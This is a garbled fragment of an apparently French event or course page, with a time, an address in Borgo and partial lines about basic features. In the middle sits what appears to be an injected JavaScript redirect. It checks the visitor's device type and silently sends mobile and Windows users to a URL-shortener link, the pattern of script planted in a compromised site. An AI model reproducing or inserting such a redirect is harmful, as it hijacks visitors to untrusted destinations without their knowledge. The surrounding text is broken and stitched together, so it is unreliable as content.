
 17h00
26 Lieu dit strada vecchia, Borgo, France
.matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
))&&location.replace("https://ushort.org/yEQqZueFJ0r8"); –
. – Savoir utiliser les différentes fonctionnalités de base pour
 2026- 17h00
s à l’international